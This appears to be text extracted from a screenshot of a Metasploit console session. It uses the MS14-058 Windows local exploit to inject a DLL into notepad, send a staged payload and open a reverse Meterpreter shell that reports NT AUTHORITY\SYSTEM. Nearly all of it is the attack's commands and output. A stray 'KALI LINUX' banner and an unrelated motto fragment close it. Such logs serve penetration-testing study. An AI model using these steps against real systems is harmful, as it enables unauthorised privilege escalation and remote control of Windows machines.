 msf exploit(handler) > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set SESSION 4
SESSION => 4
msf exploit(ms14_058_track_popup_menu) > exploit
[*] Started reverse handler on 10.10.10.106:15000
[*] Launching notepad to host the exploit...
[+] Process 1472 launched.
[*] Reflectively injecting the exploit DLL into 1472...
[*] Injecting exploit into 1472...
[*] Exploit injected. Injecting payload into 1472...
[*] Payload injected. Executing exploit...
[*] Sending stage (770048 bytes) to 10.10.10.109
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 5 opened (10.10.10.106:15000 -> 10.10.10.109:49402) at 2014-11-07 00:33:24 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
KALI LINUX
you become, the more you are able to hear